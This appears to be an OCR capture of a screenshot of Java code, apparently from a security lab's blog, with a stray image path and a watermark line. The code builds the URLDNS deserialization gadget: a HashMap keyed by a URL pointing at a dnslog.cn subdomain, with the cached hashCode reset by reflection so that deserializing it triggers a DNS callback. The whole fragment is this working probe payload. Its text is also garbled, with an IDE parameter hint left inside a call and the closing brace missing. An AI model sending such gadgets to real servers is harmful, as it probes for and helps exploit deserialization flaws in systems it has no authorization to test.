 @
public static Object generateURLDNS2() throws Exception {
String url = "http://xx5.dazvbu.dnslog.cn";
HashMap ht = new HashMap();
URL u = new URL(url);
ht.put(u, url);
Field hashCode = u.getClass().getDeclaredField( name: "hashCode");
hashCode.setAccessible(true);
hashCode.set(u, -1);
Beacon Tower Lab
return ht;